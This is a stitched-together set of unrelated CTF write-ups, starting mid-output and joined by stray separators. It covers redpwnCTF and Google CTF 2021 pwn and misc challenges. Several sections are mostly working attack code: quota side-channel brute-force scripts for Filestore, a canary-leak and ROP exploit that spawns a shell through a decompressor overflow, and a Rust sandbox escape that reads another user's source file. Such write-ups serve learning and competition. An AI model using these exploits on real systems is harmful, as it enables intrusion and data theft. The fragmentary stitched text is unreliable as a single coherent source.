31077: Done[*] Switching to interactive modealright, the rob inc company meeting is tomorrow and i have to come up with a new pwnable...how about this, we'll make a generic pwnable with an overflow and they've got to ret to some flag reading function!slap on some flavortext and there's no way rob will fire me now!this is genius!! what do you think?$ cat flag.txtflag{rob-loved-the-challenge-but-im-still-paid-minimum-wage}```
```bash# ./getsome.py BIN=./ret2the-unknown HOST=mc.ax PORT=31568 REMOTE=1[*] '/pwd/datajerk/redpwnctf2021/pwn/ret2the-unknown/ret2the-unknown' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[+] Starting local process '/pwd/datajerk/redpwnctf2021/pwn/ret2the-unknown/ret2the-unknown': pid 361[*] Process '/pwd/datajerk/redpwnctf2021/pwn/ret2the-unknown/ret2the-unknown' stopped with exit code -11 (SIGSEGV) (pid 361)[!] Error parsing corefile stack: Found bad environment at 0x7ffcd8878f79[+] Parsing corefile...: Done[*] '/pwd/datajerk/redpwnctf2021/pwn/ret2the-unknown/core.361' Arch: amd64-64-little RIP: 0x401237 RSP: 0x7ffcd8876cf8 Exe: '/pwd/datajerk/redpwnctf2021/pwn/ret2the-unknown/ret2the-unknown' (0x400000) Fault: 0x6161616161616166[*] padding: 0x28[*] Loading gadgets for '/pwd/datajerk/redpwnctf2021/pwn/ret2the-unknown/ret2the-unknown'[+] Opening connection to mc.ax on port 31568: Done[*] Switching to interactive modethat board meeting was a *smashing* success! rob loved the challenge!in fact, he loved it so much he sponsored me a business trip to this place called 'libc'...where is this place? can you help me get there safely?phew, good to know. shoot! i forgot!rob said i'd need this to get there: 7f6564131560good luck!$ cat flag.txtflag{rob-is-proud-of-me-for-exploring-the-unknown-but-i-still-cant-afford-housing}``` |
# FILESTORE
## Descrition
We stored our flag on this platform, but forgot to save the id. Can you help us restore it?
`filestore.2021.ctfcompetition.com 1337`
[Attachment](6e5c4cbba595ef1c9d22bfd958dc9144b863081d359a4c27a366c5b8d48b99a26d9b5c4c4bb56db7890b6f188a1ae1b4371d568a22a12e4386d3c0f91dc6c29b.zip)
## Solution
Let's analyze the challenge
```terminal$ nc filestore.2021.ctfcompetition.com 1337== proof-of-work: disabled ==Welcome to our file storage solution.
Menu:- load- store- status- exit```
So we can - `load` -> retrieve the stored text using the id```Send me the file id...QpNmkzQzzHy4SV8i123```- `store` -> store some text```Send me a line of data...123Stored! Here's your file id:QpNmkzQzzHy4SV8i```- `status` -> view the memory status```User: ctfplayerTime: Sun Jul 18 20:11:24 2021Quota: 0.026kB/64.000kBFiles: 1```- `exit` -> close the connection
Before analyzing the given file we started to make some test and found that if we enter `CTF{` the `Quota` value didn't change
```terminl$ nc filestore.2021.ctfcompetition.com 1337== proof-of-work: disabled ==Welcome to our file storage solution.
Menu:- load- store- status- exitstatusUser: ctfplayerTime: Sun Jul 18 20:16:51 2021Quota: 0.026kB/64.000kBFiles: 1
Menu:- load- store- status- exitstoreSend me a line of data...CTF{Stored! Here's your file id:kVLwEEpyVwpqwoI4
Menu:- load- store- status- exitstatusUser: ctfplayerTime: Sun Jul 18 20:16:59 2021Quota: 0.026kB/64.000kBFiles: 2```
So maybe we can bruteforce one character of the flag per time
```python#!/usr/bin/env python3from pwn import *import string
nc = remote('filestore.2021.ctfcompetition.com', 1337)
flag = 'CTF{'last_quota = 26
for i in range(4, 26): for c in string.printable: nc.recvuntil(b'- exit') nc.sendline(b'store') nc.sendline((flag + c).encode())
nc.recvuntil(b'- exit') nc.sendline(b'status')
nc.recvuntil(b'Quota: ') quota = int(float(nc.recvuntil(b'kB')[:-2]) * 1000) print(c, quota) if quota == last_quota: flag += c print('Found partial flag:', flag) break
last_quota = quota
print('Found flag:', flag)```
```terminl$ python filestore.py [+] Opening connection to filestore.2021.ctfcompetition.com on port 1337: Done...Found flag: CTF{CR1M3_0f_d3d00CTF{CR1M```
We are on the right path, some small change to the script and we are good to go
```pythonflag = 'CTF{CR1M3_0f_d3d'```
```terminal$ python filestore.py [+] Opening connection to filestore.2021.ctfcompetition.com on port 1337: Done...Found flag: CTF{CR1M3_0f_d3d0f_d3dup1ic4ti0n000102```
#### **FLAG >>** `CTF{CR1M3_0f_d3dup1ic4ti0n}` |
[https://danielepusceddu.github.io/ctf_writeups/google21_compress/](https://danielepusceddu.github.io/ctf_writeups/google21_compress/)
**^^^ GO THERE FOR WRITEUP FILES (full exploit, decompiled code etc.)**# Intro
This was a very satisfying pwn challenge from GoogleCTF 2021.It is not difficult but I had fun with it, there is some light reversing and playing around involved and the exploit is a fun twist on the usual buffer overflows.
I would definitely recommend this challenge to fellow pwn learners, and for this reason I felt like doing a writeup on it.
# First view
We are given an executable which can compress strings and then decompress the output.I first checked for obvious buffer overflow and heap bugs with IDA, but the code was not clear enough to tell right away. So I needed to actually reverse the program first.
I do not know any compression algorithms and the code seemed to be a pain to reverse, so first things first, play around with the program to get a feel for it!
To do this I tried a few inputs to try compressing.
### 4000 aa's → 54494e59aaff019f1fff0000
First of all, I wanted to see if the algorithm actually compresses. I inserted the max amount of bytes we are allowed, 4k. aa represents the byte 0xaa.
It clearly does compress. We can see our 0xaa in the middle, and then a bunch of metadata to make the decompression algorithm work.
### aaaa → 54494e59aaaaff0000
This time it did not compress anything, we see our aaa right there in the middle, uncompressed.
54494e59 are the **magic bytes**, excluding them in the decompression phase gives us the error "bad magic".ff0000 seems to signal the end of the compressed string.
### 6 aa's → 54494e59aaff0105ff0000
This time it's compressing again. If we try with 7 aa's instead, we get 54494e59aaff0106ff0000 (note how the 05 turned into a 06).
### 6 aabb's → 54494e59aabbff020aff0000
After a bit I got the idea of trying with patterns, which was quite important.It seems to work, although it's not very obvious why those numbers changed that way.
### 6 aabbcc's → 54494e59aabbccff030fff0000
It took me a bit more playing around than this to figure it out, but basically:That 03 tells us the *pattern length*, while 0f tells us how many more bytes we have to write of that pattern!
It's all speculation before decompiling the executable of course, but playing around like this helped a lot.
### 256 aa's → 54494e59aaff01ff01ff0000
So I wanted to figure out how it would handle lengths greater than a byte. Pattern length remains 01, for bytes to write we have ff01 and I had no idea how to interpret it.
### 0xff bytes?
After all these tests it became clear that 0xff seems to be a special byte. I asked myself, what would happen trying to compress a string with 0xff in it?
Compressing 3 ff's gives us 54494e59ffffffff0000.However, trying to decompress this string gives us **ERROR: input underflow**.
At this point it's pretty much confirmed that we have to exploit the metadata given to the decompression algorithm.
# Reversing the decompression
I focused on the decompression algorithm since that was the most likely exploit target.
I did a relatively extensive decompilation work for the decompression function and I will post some snippets to show the most important parts.Full decompiled code will be in the attached files.
## 0xff as special byte
In the decompression loop we find this snippet which confirms that 0xff is a special byte, for all other bytes it just copies them to the output string. There is an overflow check.
```cnextChInd = chInd + 1;currCh = input[chInd];if ( currCh != (char)0xFF ){ if ( outInd >= outputDim ) goto DEST_OVERFLOW; output[outInd++] = currCh; chInd = nextChInd; goto CYCLE_FOOTER;}```
## Pattern length / Num. Bytes greater than 256
When current input byte equals 0xff, the algorithm starts parsing the next bytes as the pattern length and num bytes to write.
Basically, it takes only the 7 less significant bits of the byte. If the 8th byte is set to 1, it means the next byte is also part of pattern length (and is not part of num bytes).
Same thing is done with the number of bytes to write.
```ctoShift = 0;patternLen = 0LL;do{ if ( nextChInd >= inputLen ) goto INPUT_UNDERFLOW; // take only the signed part and shift it signedShifted = (unsigned __int64)(input[nextChInd++] & 0x7F) << toShift; toShift += 7; patternLen |= signedShifted;}// keep going if the byte is negative (MSB set to 1)while ( (char)input[nextChInd - 1] < 0 );```
They are **signed** variables, which means we can set patternLen / bytesToWrite to be negative.We can also set them to be too big, there are no controls on this really.
## Pattern repetition
Basically, it makes an iterator of the output array, at the start of the pattern. It then starts copying it to the next characters to write to, for bytesToWrite characters.What's important is that there is **no check** for overflows for this mode of input (unlike in the normal character copy). It took me longer than I'd like to admit to notice this (and it was purely by chance ☹️).
```cif ( !patternLen ) break;if ( bytesToWrite ){ outIt = &output[outInd - patternLen]; do { v18 = *outIt++; outIt[patternLen - 1] = v18; } while ( outIt != &output[outInd - patternLen + bytesToWrite] ); outInd += bytesToWrite; chInd = nextChInd;}else{ chInd = nextChInd;}CYCLE_FOOTER:if ( inputLen <= nextChInd ) goto INPUT_UNDERFLOW; // yes, the print says underflow```
# The Exploit
A big issue we have to deal with in the exploitation is that the main function is very restrictive, it simply calls the compress or decompress function with your input and then returns.
Our compressed / decompressed strings will all be placed **in the stack**, this is not a heap challenge.
The binary also has **all protections** active. Canary, full relro, NX, pie, and obviously ASLR.
We're pretty much forced to **obtain** **leaks and a second stage (call main again)**, all with a single decompress payload. How?
## The Leaks
The leaks were easier to reason about, so I started doing these. They're also the first thing you need to obtain so that's great.
Basically, we can poison the pattern length metadata so that the decompress goes to search for bytes to copy out of bounds.
We need negative values to leak bytes on higher addresses than the output array.
I implemented this function to help me craft length values:
```pythondef make_length(n): i = 0 out = 0 while n != 0: out |= (n & 0x7f) << (8*i) n >>= 7 # set MSB to 1 if length continues if n != 0: out |= 0x80 << (8*i) i += 1
numb = out.bit_length()//8 + 1 b = out.to_bytes(numb, 'little').rstrip(b'\x00') return b.hex().encode()```
Since the variables are signed 64 bit integers, we can craft negative values like this
```python# make_length(2**64 - offset)# payload to leak the canarycanary_leak = b'54494e59ff' + make_length(2**64 - 4104) + make_length(8) + b'ff0000'# THIS LEAKS MAIN'S RETADDR AND CANARY, IN THAT ORDERuberleak = b'54494e59ff' + make_length(2**64 - 4104 - 0x30) + make_length(8) + b'ff' + make_length(2**64 - 4104+8) + make_length(8) + b'ff0000'```
In this example, 4104 is the offset of the canary relative to the output array in the stack.
Note that, to leak multiple values, we have to take into account the amount of bytes we have already written, as the index of the array moves with them.
## Second Stage and Shell
Ok, we can leak things from the stack, but how do we overwrite the ret address while keeping the canary intact? We can use the overflow in the pattern copy snippet.
After writing the leaks to the output array, we can use them as pattern! So we can start copying the values lots of times, until we reach the canary and the ret addr.
I noticed that the stack has a pointer to start(), so we can leak that and then use it as a ret address.
It's all about alignment of the leaks at this point. In the second stage we do pretty much the same except we insert our rop as normal bytes and then we start copying it lots of times until we overwrite ret addr.
Remember, we have to use the pattern copy because the normal byte insertion is checked for overflows.
My payload was getting real messy so I implemented a class to help me exploit.
This also allows me to better show the logic in the exploitation:
```python# STAGE 1: OBTAINING LEAKS AND CALLING MAIN AGAIN# alignment for canary to end up on right place after cyclebeginpad = 8*2middlepad = 0x20stage1 = DecompressXploiter()stage1.pad(beginpad)stage1.leak(canary_offset) # has to end on canarystage1.pad(middlepad) # between canary and ret addr: 5 wordsstage1.leak(mainret_offset)stage1.leak(start_offset) # has to end on ret addrstage1.cycle(beginpad, 0x1000)canary, mainret, start = stage1(io)libc.address = mainret - 243 - libc.sym.__libc_start_main
# STAGE 2: SYSTEM BINSH ROProp = ROP(libc)rop.call(rop.ret)rop.call('system', [next(libc.search(b'/bin/sh'))])
beginpad = 8*3middlepad = 8*5stage2 = DecompressXploiter()stage2.pad(beginpad)stage2.add(p64(canary)) # has to end on canarystage2.pad(middlepad) # between canary and ret addr: 5 wordsstage2.add(rop.chain()) # has to end on ret addrstage2.cycle(beginpad, 0x1000)stage2(io) # get shell CTF{lz77_0r1ent3d_pr0gr4mming}```
# post-flag findings
As the flag tells us, it seems the algorithm is based on lz77.
After getting access to the server we can also read the 'documentation':
```markdown# Compression format
(Note to self: the flag is stored in /flag)
1. Header- u32 MAGIC "TINY"
2. Blocks- u8 literal- if literal == 0xff: - it's not a literal; - varint offset - varint length - if offset == 0, then special case: - if length == 0, EOF - if length == 1, literal 0xff```
So it seems that we can indeed insert literal 0xff, although the compression algorithm maybe does not make use of it? (In the beginning I have shown that the compression with 0xff in it gives errors)
# Xploiter class
I am very proud of it so I will show the code of the class directly in the writeup ?
```pythonclass DecompressXploiter(): def __init__(self): self.__magic = b'54494e59' self.__payload = b'' self.__numbytes = 0 self.__end = b'ff0000' self.__leaks = [] def leak(self, offset, num=8): length = 2**64-offset if offset > 0 else abs(offset) patternlen = make_length(length + self.__numbytes) leaklen = make_length(num)
self.__leaks.append(self.__numbytes) self.__numbytes += num self.__payload += b'ff' + patternlen + leaklen def pad(self, num): self.__payload += b'aa'*num self.__numbytes += num
def add(self, b): assert(b'\xff' not in b) self.__payload += b.hex().encode() self.__numbytes += len(b) def chain(self): return self.__magic + self.__payload + self.__end def cycle(self, begin, numb): patternlen = make_length(self.__numbytes - begin) towrite = make_length(numb) self.__payload += b'ff' + patternlen + towrite self.__numbytes += numb def len(self): return self.__numbytes def __call__(self, io): io.recvuntil(b'What') io.sendline(b'2') io.recvuntil(b'Send me the hex') io.sendline(self.chain()) io.recvuntil(b'decompresses to:\n') leaks = [] nread = 0 for offset in self.__leaks: io.recvn(offset*2 - nread*2) # hex is 2 digits for 1 byte leaks.append(reversed_hex(io.recvn(8*2))) nread += offset + 8 return leaks``` |
# Filestore

Dans ce challenge, on nous donne un script python et un lien pour ce connecter avec netcat.
Pour commencer regardons ce que donne la connection vers : ``filestore.2021.ctfcompetition.com 1337``.
```$ nc filestore.2021.ctfcompetition.com 1337== proof-of-work: disabled ==Welcome to our file storage solution.
Menu:- load- store- status- exitstoreSend me a line of data...testStored! Here's your file id:emz2v1iPtzyOLMtj
Menu:- load- store- status- exitloadSend me the file id...emz2v1iPtzyOLMtjtest
Menu:- load- store- status- exit```
Ok, on a donc un programme qui stock des valeurs, on peut stocker les valeurs que l'on veut avec la commande ``store`` suivi de la valeur que l'on veut stocker. On peut ensuite afficher la valeur avec la commande ``load`` suivi de l'id correspondant.
Maintenant qu'on a vu cela, voyons ce que l'on a dans le script python permettant de gérer le stockage :
```python# Copyright 2021 Google LLC## Licensed under the Apache License, Version 2.0 (the "License");# you may not use this file except in compliance with the License.# You may obtain a copy of the License at## https://www.apache.org/licenses/LICENSE-2.0## Unless required by applicable law or agreed to in writing, software# distributed under the License is distributed on an "AS IS" BASIS,# WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.# See the License for the specific language governing permissions and# limitations under the License.
import os, secrets, string, timefrom flag import flag
def main(): # It's a tiny server... blob = bytearray(2**16) files = {} used = 0
# Use deduplication to save space. def store(data): nonlocal used MINIMUM_BLOCK = 16 MAXIMUM_BLOCK = 1024 part_list = [] while data: prefix = data[:MINIMUM_BLOCK] ind = -1 bestlen, bestind = 0, -1 while True: ind = blob.find(prefix, ind+1) if ind == -1: break length = len(os.path.commonprefix([data, bytes(blob[ind:ind+MAXIMUM_BLOCK])])) if length > bestlen: bestlen, bestind = length, ind
if bestind != -1: part, data = data[:bestlen], data[bestlen:] part_list.append((bestind, bestlen)) else: part, data = data[:MINIMUM_BLOCK], data[MINIMUM_BLOCK:] blob[used:used+len(part)] = part part_list.append((used, len(part))) used += len(part) assert used <= len(blob)
fid = "".join(secrets.choice(string.ascii_letters+string.digits) for i in range(16)) files[fid] = part_list return fid
def load(fid): data = [] for ind, length in files[fid]: data.append(blob[ind:ind+length]) return b"".join(data)
print("Welcome to our file storage solution.")
# Store the flag as one of the files. store(bytes(flag, "utf-8"))
while True: print() print("Menu:") print("- load") print("- store") print("- status") print("- exit") choice = input().strip().lower() if choice == "load": print("Send me the file id...") fid = input().strip() data = load(fid) print(data.decode()) elif choice == "store": print("Send me a line of data...") data = input().strip() fid = store(bytes(data, "utf-8")) print("Stored! Here's your file id:") print(fid) elif choice == "status": print("User: ctfplayer") print("Time: %s" % time.asctime()) kb = used / 1024.0 kb_all = len(blob) / 1024.0 print("Quota: %0.3fkB/%0.3fkB" % (kb, kb_all)) print("Files: %d" % len(files)) elif choice == "exit": break else: print("Nope.") break
try: main()except Exception: print("Nope.")time.sleep(1)```Nous pouvons voir que le flag est stocké dans ``blob`` et est accessible avec une clé (généré aléatoirement) dans le dictionnaire ``file``.
Dans ce script, on va s'intéresser au fonctionnement de la fonction ``store`` et de l'utilisation de la fonction ``status`` nous permettant de trouver le flag.
Grosso modo la fonction ``store`` va stocker les valeurs 16 caractères par 16 caractères et si une partie des 16 caractères entré sont déjà dans ``blob`` , dans le même ordre, alors ils ne seront pas ajouté à ``blob``, le dictionnaire ``files`` aura une clé généré aléatoirement et aura les valeurs correspondant à l'emplacement des caractères voulant être stocké.
Maintenant que l'on sait ça, testons de stocker la valeur ``CTF{``, normalement aucune valeur ne sera ajouté à ``blob`` et donc la taille de celui-ci ne changera pas, ont pourra voir cela avec la commande ``status`` qui affiche la place utilisé dans ``blob``.
```$ nc filestore.2021.ctfcompetition.com 1337== proof-of-work: disabled ==Welcome to our file storage solution.
Menu:- load- store- status- exitstatusUser: ctfplayerTime: Sun Jul 18 22:24:56 2021Quota: 0.026kB/64.000kBFiles: 1
Menu:- load- store- status- exitstoreSend me a line of data...CTF{Stored! Here's your file id:6gv6YmlHRsypXyzC
Menu:- load- store- status- exitstatusUser: ctfplayerTime: Sun Jul 18 22:25:05 2021Quota: 0.026kB/64.000kBFiles: 2
Menu:- load- store- status- exit```
Nous voyons bien que la taille n'a pas changé, elle est toujours de **0.026kb** après le stockage de ``CTF{``.
Nous pouvons donc connaitre le flag car si le(s) caractère(s) ajouté à ``CTF{`` ne correspondent pas à une partie du flag, la taille augmentera.
Il faut donc réaliser un script pour tester caractères par caractères la suite du flag :
```pythonimport pwnimport string
def testChar(partFlagFound): possibleChars = " "+string.printable[:-6] quota2 = b"" for char in possibleChars :
nc.recvline() #Menu: nc.recvline() #- load nc.recvline() #- store nc.recvline() #- status nc.recvline() #- exit
nc.sendline("store".encode()) # store nc.recvline() # Send me a line of data... nc.sendline(partFlagFound.encode()+char.encode()) # CTF{.... nc.recvline() # Stored! Here's your file id: nc.recvline() # recv file id nc.recvline() # line feed (\n)
nc.recvline() #Menu: nc.recvline() #- load nc.recvline() #- store nc.recvline() #- status nc.recvline() #- exit
nc.sendline("status".encode()) # status nc.recvline() # User nc.recvline() # Time quota = nc.recvline() # Quota nc.recvline() # Files nc.recvline() # line feed (\n)
if quota == quota2: return char break quota2 = quota
host = "filestore.2021.ctfcompetition.com"port = 1337nc = pwn.remote(host, port)
nc.recvline() # == proof-of-work: disabled ==nc.recvline() # Welcome to our file storage solution.nc.recvline() # line feed (\n)
flag = "CTF{"
i=0while flag[-1] != "}": flag += testChar(flag[i+1:]) print(f"[i] {flag}") i+=1
print(f"\n[+] FLAG : {flag}")```
Executons maintenant notre script python :
```$ python3 solve.py [+] Opening connection to filestore.2021.ctfcompetition.com on port 1337: Done[i] CTF{C[i] CTF{CR[i] CTF{CR1[i] CTF{CR1M[i] CTF{CR1M3[i] CTF{CR1M3_[i] CTF{CR1M3_0[i] CTF{CR1M3_0f[i] CTF{CR1M3_0f_[i] CTF{CR1M3_0f_d[i] CTF{CR1M3_0f_d3[i] CTF{CR1M3_0f_d3d[i] CTF{CR1M3_0f_d3du[i] CTF{CR1M3_0f_d3dup[i] CTF{CR1M3_0f_d3dup1[i] CTF{CR1M3_0f_d3dup1i[i] CTF{CR1M3_0f_d3dup1ic[i] CTF{CR1M3_0f_d3dup1ic4[i] CTF{CR1M3_0f_d3dup1ic4t[i] CTF{CR1M3_0f_d3dup1ic4ti[i] CTF{CR1M3_0f_d3dup1ic4ti0[i] CTF{CR1M3_0f_d3dup1ic4ti0n[i] CTF{CR1M3_0f_d3dup1ic4ti0n}
[+] FLAG : CTF{CR1M3_0f_d3dup1ic4ti0n}[*] Closed connection to filestore.2021.ctfcompetition.com port 1337```
Bingo !! Nous avons trouvé le flag : ``CTF{CR1M3_0f_d3dup1ic4ti0n}`` |

1) The flag is in the question **bcactf{this_is_a_flag}** |
Writeup link: https://github.com/justcatthefish/ctf-writeups/tree/master/2021-06-18-GoogleCTF2021/pwn_memsafety
TL;DR: We just finished the`pub mod user {` module and created another one that caused the compilation error and was not checked by the AST(?) nodes visitor sandbox/checker.
```pythonfrom pwn import *
code = ''' pub struct State(); impl State { pub fn new() -> prelude::Box<dyn prelude::Service> { prelude::Box::new(State()) } }
impl prelude::Service for State { fn handle(&mut self, s: &str) { use prelude::*; prelude::log!("str={}", s); } }}
pub mod bypass{ pub fn foo() { compile_error!(include_str!("../../user-1/src/lib.rs")); // prelude::log!("LOL"); }'''code += 'EOF'
if args.REMOTE: io = remote(args.HOST or 'memsafety.2021.ctfcompetition.com', args.PORT or 1337)else: io = process('./chal.py')
io.recvuntil('===== Enter partial source for edge compute app (EOF to finish):\n')
io.sendline(code)
#io.shutdown('send')
print(io.recvall().decode())```
Execution log (local, remote is down already):```(pwn) dc@ubuntu:~/gctf/pwn_memsafety$ python s.py [+] Starting local process './chal.py': pid 21043[+] Receiving all data: Done (2.31KB)[*] Process './chal.py' stopped with exit code 1 (pid 21043)===== Input accepted!===== Writing source to disk...===== Building edge compute app... Compiling user-0 v0.1.0 (/home/dc/gctf/pwn_memsafety/sources/user-0)error: /* Copyright 2021 Google LLC
Licensed under the Apache License, Version 2.0 (the "License"); you may not use this file except in compliance with the License. You may obtain a copy of the License at
https://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software distributed under the License is distributed on an "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied. See the License for the specific language governing permissions and limitations under the License.*/#![no_std]use proc_sandbox::sandbox;
#[sandbox]pub mod user { static FLAG: &'static str = "CTF{fake flag}"; use prelude::{mem::ManuallyDrop, Service, Box, String}; pub struct State(ManuallyDrop<String>); impl State { pub fn new() -> Box<dyn Service> { Box::new(State(ManuallyDrop::new(String::from(FLAG)))) } } impl Service for State { fn handle(&mut self, _: &str) {} }}
--> user-0/src/lib.rs:26:9 |26 | compile_error!(include_str!("../../user-1/src/lib.rs")); | ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
warning: unused import: `prelude::*` --> user-0/src/lib.rs:18:17 |18 | use prelude::*; | ^^^^^^^^^^ | = note: `#[warn(unused_imports)]` on by default
error: aborting due to previous error; 1 warning emitted
error: could not compile `user-0`.
To learn more, run the command again with --verbose.===== non-zero return code on compilation: 101``` |
# Geoguessr2 - Misc


## Location 1
- There are three pagodas, search that and you will find the place, then `cycle through the 360 view` in google maps to find the exact location
`25.708872,100.1470489`
## Location 2
- This one was a bit trickier since i wasn't sure if that was japanese or chinese because yandex gave 2 different resolves
- Reverse image search the image on yandex, look at the results, there should be an image that look just like the one we have along with the location name which is `Obakusan Mampukuji Temple, 三番割-34 Gokashō, Uji, Kyoto, Japan`

- Search that up, again `cycle through the 360 view` in google maps until you find the exact location
`34.9143,135.8061967`
# Note
- The lat1 coordinate is 1 off so you're gonna have to guess it
## Flag - flag{25.709,100.147,34.914,135.806} |
# CPP

So *CPP* stands for *C Pre-Processor*, clearly seen from the compiler's warning message `-Wcpp`.
## Eyeballing the Code
Open the file we see a bunch of pre-processing macros. In fact, most of the code are macros, and if we scroll to the bottom we can see a tiny bit of actual C code that will compile if the pre-processing passed without errors.
It is pretty obvious that we need to somehow figure out the running process of the pre-processor, and the flag we are looking for is hidden within.
Going back to the top of the file (line 16), we first see a list of definition of flag characters from `FLAG_0` to `FLAG_26`, in total of 27 characters. It's then followed by a list of definition of characters used in the flag string (line 45), which includes all 26 English letters, in both lowercase and uppercase, and 10 numeral digits, plus underscore `_` and brackets `{` and `}`, all defined to be their ASCII values. In total we have 65 characters possibly be used in the flag string. The number of combinations for all possible flags is $$65^{27}$$, which is apparently impossible to brute-force.
The next section is a list of definitions (line 111), including a variable `S` and bunch of variables starts with `ROM_`. Without any further context, we can assume that this is the part where the memory is defined for this program, where `ROM_xxxxxxxx_y` means the `y`th bit of the address `0bxxxxxxxx`. The pre-defined memory values lies within the range of `0b00000000 - 0b01111111` (0x0 - 0x7F), and the flag string is stored in `0b10000000 - 0b10011010` (0x80 - 0x9A).
It is also from this part (line 840) we can tell that our assumption above is correct. Furthermore, we can see that the `0`th bit of each address in `ROM` is the least-significant bit, and the `7`th is the most-significant one. A code snippet like this
```c#if FLAG_0 & (1<<2)#define ROM_10000000_2 1#else#define ROM_10000000_2 0#endif```
checks the second bit of `FLAG_0` and store the value into `ROM_10000000_2`.
The next five lines (line 1920-1924) defines some macro functions. We can see that function `LD(x, y)` is the same as `ROM_x_y`, meaning that this `LD` loads the `y`th bit from address `x` in `ROM`. The function `MA(l0, l1, l2, l3, l4, l5, l6, l7)` concatenates bit `l0` to `l7` together, but in reverse order, meaning `MA(1, 1, 1, 1, 0, 0, 0, 1)` will give out string `10001111`. Here, we can't be sure that `l0` to `l7` are 0, 1 values only yet, but it will become apparent in the following analysis. The final macro `l` is simply a short hand to the above `MA` function called on `l0` to `l7`.
### Code Formatting
The next part starting from line 1926 is very messy, mainly there's a lot of `#if...` instructions without proper indentation, make it really hard to read. We wrote a easy formatter:
```pythonwith open('cpp.c', 'r') as in_file, \ open('cpp.formatted.c', 'w') as out_file: indent = '' for line in in_file: if line.startswith('#if'): print(indent + line, end='', file=out_file) indent += ' ' elif line.startswith('#else'): print(indent[:-2] + line, end='', file=out_file) else: if line.startswith('#endif'): indent = indent[:-2] print(indent + line, end='', file=out_file)```
The end result looks like this
```c#if S == 3 #undef S #define S 4 #undef c #ifndef R0 #ifndef Z0 #ifdef c #define R0 #undef c #endif #else #ifndef c #define R0[...]```
Which is much more intelligible.
### Structure Overview
This above part looks like the main program, so we'll skip it for now. Jumping all the way to the bottom (line 6217), we see that the code includes itself twice if `S != -1`. We also see that there's a pre-defined macro `__INCLUDE_LEVEL__` used. It is a macro that starts at 0, and increase by 1 for each level an `#include` is expanded. This means the code expands differently at different include level.
Overall structure of the file can be seen as:
```if (__INCLUDE_LEVEL__ == 0) { flag_str := "CTF{write_flag_here_please}"
/* define character ascii value */ MEMORY[0x0 - 0x7F] := {...} copy(&MEMORY[0x80], flag_str)}
if (__INCLUDE_LEVEL__ > 12) { // main program} else { if (S != -1) { #include self } if (S != -1) { #include self }}```
## Reversing the Program
For the main program (line 1927 - 6215), we can see a pattern that looks like this:
```c#if S == [x] #undef S #define S [x+1] [...]#endif#if S == [x+1] #undef S #define S [x+2][...]```
where `x` ranges from 0 to 58. Experiences tell us that `S` should be the instruction pointer, and it by defaults go to the next one. However, the preprocessor only goes in one direction, so how does this program `jmp`? Or in other words, what happens if the program `#define S [x]` where `x` is less than the current `S` value?
This is where that two `#include <cpp.c>` comes into play. The code include itself twice when `__INCLUDE_LEVEL__` is less than 12 and `S != -1`. From there we know two things,
1. Program ends when `S`, the instruction pointer, `== -1`2. The program *jmp* by setting `S` and executes the corresponding instruction in the next `#include` part of the same code, if the new `S` is less than the current `S`.
---
Since `S`'s initial value is `0`, we followed the execution path and tried to manually figure out what each instruction means:
`S == 0`: A single `#define S 24` means `JMP 24`. `S == 24`: What's going on? Why there's a lot of `#undef`?
#### S == 30
Ignoring the confusion, I followed the path all the way to `S == 30` and see a humongous body for this line of instruction.
> I originally thought this was somehow a form of obfuscation, so I wrote a static analyzer for this program and see if I can rip away some of the things. Spent a lot of time on this, later realizing it was heading towards a wrong direction.
We see something look like this:
```c#ifndef Bx #ifndef Ix #ifdef c #define Bx #undef c #endif #else #ifndef c #define Bx #undef c #endif #endif#else #ifndef Ix #ifdef c #undef Bx #define c #endif #else #ifndef c #undef Bx #define c #endif #endif#endif```
for `x` ranging 0 to 7. Let's make it clearer by constructing a table:
| Bx | Ix | c | Bx_after | c_after || :--: | :--: | :--: | :------: | :-----: || N | N | N | N | N || N | N | Y | **Y** | **N** || N | Y | N | **Y** | **N** || N | Y | Y | N | Y || Y | N | N | Y | N || Y | N | Y | **N** | **Y** || Y | Y | N | **N** | **Y** || Y | Y | Y | Y | Y |
Where `N` means that the variable is undefined and `Y` means it is defined. `Bx_after` is the result of `Bx` after running this instruction. Notice that 4 rows are marked **bold** for `Bx_after` and `c_after`, meaning their value changed. For all other initial value of `Bx`, `Ix` and `c`, they matched none of the branches, so their value doesn't change.
It is then clear that this is `B = B + I` in binary, where `c` is the carry bit. The only part that is confusing is actually how a bit is represented.
### #define and #undef a Bit
When we first analyze this code, all values are set using `#define [variable] [value]`. This applies to the `flag` value, the `MEM` section and `S` the instruction pointer. However, things changed a bit in the main program. Here, a bit is set or unset using `#define` and `#undef`, and checked using `#ifdef` and `#ifndef` respectively—the existence of the macro defines if the bit is 1 or 0. So, for a code snippet like this:
```#define B0#undef B1#define B2#undef B3#undef B4#define B5#define B6#define B7```
If we consider `B` as a signed 8-bit number, then it is equivalent of setting `B = 0b11100101 (-27)`.
With this knowledge, we can finally start out reversing process.
---
Continue where we left off:
24: `I = 0` 25: `M = 0` 26: `N = 1` 27: `P = 0` 28: `Q = 0` 29: `B = -27` 30: `B = B + I` as we just analyzed.
#### S == 31
```#ifndef B0 #ifndef B1 #ifndef B2 #ifndef B3 #ifndef B4 #ifndef B5 #ifndef B6 #ifndef B7 #undef S #define S 56 #endif #endif #endif #endif #endif #endif #endif#endif```
By our analysis above, this means that if `B == 0`, we will jump to instruction 56.
Therefore, instruction 31 is `IF B == 0 THEN JMP 56`.
---
32: `B = 0x80` 33: `B = B + I`, same as instruction 30
#### S == 34
There are two parts in this instruction, let's check them out one by one:
```#undef lx#ifdef Bx #define lx 1#else #define lx 0#endif```
for `x` ranging 0 to 7. It is easy to recognize that this is checking each bit of `B`, and set `l_x` to the literal value of 1 or 0.
The next part looks like this:
```c#if LD(l, x) #define Ax#else #undef Ax#endif```
for `x` ranging 0 to 7. As we have analyzed before, `LD(l, x)` is the function to load `MEM` portion using address in `l` and the `x`th bit. The `#if` is to convert literal 0 and 1 in memory back to the bit representation (defined or undefined) in the program.
Take the above together, we see that this is a memory load operation, where it takes `B` as a memory address and set the resulting value to `A`. Therefore, instruction 34 is `A = LOAD(B)`.
---
35: `B = LOAD(I)`, similar to instruction 34.36: `R = 1` 37: `JMP 12`
